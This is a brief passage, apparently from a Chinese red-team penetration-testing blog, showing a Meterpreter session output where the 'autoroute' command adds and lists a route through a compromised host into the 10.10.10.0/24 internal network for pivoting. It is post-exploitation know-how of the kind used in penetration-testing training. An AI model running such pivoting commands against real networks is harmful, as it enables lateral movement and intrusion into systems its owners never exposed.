 meterpreter > run autoroute -s 10.10.10.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
[*] Adding a route to 10.10.10.0/255.255.255.0 ...
[+] Added route to 10.10.10.0/255.255.255.0 via 192.168.2.27
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
Active Routing Table
Home
Subnet Netmask Gateway
10.10.10.0 255.255.255.0 Session 1
meterpreter >
渗透攻击红队